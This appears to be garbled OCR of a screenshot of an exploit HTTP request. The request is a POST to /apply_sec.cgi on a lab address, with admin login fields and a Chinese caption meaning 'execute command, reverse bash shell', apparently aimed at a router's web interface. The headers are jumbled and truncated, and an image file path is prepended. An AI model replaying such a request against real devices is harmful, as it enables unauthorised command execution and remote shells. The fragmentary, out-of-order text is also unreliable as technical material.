
Accept-Encoding: gzip, deflate

Content-Type: application/x-www-form-urlencoded
Content-Length: 142

Connection: close

Referer: http://192.168.232.128/

Upgrade-Insecure-Requests: 1

html_response_page=login_pic.asp&login_name=YW
=do_graph_auth&login_n=admin&tmp_log_pass=&

graph_code=&session_id=62384
执行命令 反弹bash
POST /apply_sec.cgi HTTP/1.1

Host: 192.168.232.128

User-
Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 
00101 Firefox/69.0

Accept: text/html,application/xhtml+xml,applic
Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;